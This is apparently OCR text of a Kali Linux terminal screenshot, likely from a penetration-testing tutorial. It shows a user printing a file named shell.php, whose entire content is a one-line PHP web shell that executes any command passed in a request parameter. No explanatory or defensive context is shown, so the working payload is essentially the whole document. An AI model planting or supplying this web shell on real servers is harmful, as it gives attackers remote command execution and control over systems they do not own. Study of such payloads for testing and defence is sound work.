 kali@kali: ~/Desktop
File Actions Edit View Help
└─$ cd Desktop
┌──(kali㉿kali)-[~/Desktop]
└─$ cat shell.php
<?php system($_REQUEST["cmd"]); ?>
┌──(kali㉿kali)-[~/Desktop]
└─$